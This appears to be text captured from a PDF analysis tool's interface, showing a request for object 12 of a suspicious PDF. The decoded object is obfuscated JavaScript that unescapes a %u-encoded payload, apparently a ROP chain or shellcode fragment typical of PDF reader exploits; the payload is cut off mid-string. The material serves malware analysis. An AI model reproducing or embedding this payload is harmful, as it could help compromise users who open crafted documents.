 Object PDF View
View [pdf-parser -fwo]
Reference [pdf-parser -r]
Save [pdf-parser -fwo <obj> > file]
Input Text
Enter the number of the object, returns filtered object
12
Cancel OK
Object 12
nXzaRHPbywqAbGpGxOtozGkvQWhu+=0x78;//ahflajf
var WjOZZFaiSj = unescape;
var nXzaRHPbywqAbGpGxOtozGkvQWhu = WjOZZFaiSj( "%u4141%
u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%u1f90%
u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%
u4a85%u0000%u1000%u0000%u0000%u0000%u0000%u0002%
u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%
u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%
u4a80%u1f90%u4a80%u9038%u4a84%ub692%u4a80%u1064%
u4a80%uffff%uffff%u0000%u0000%u0040%u0000%u0000%u0000%
u0000%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%
u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%
u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%
uffff%u0022%u0000%u0000%u0000%u0000%u0000%u0000%u0001%
OK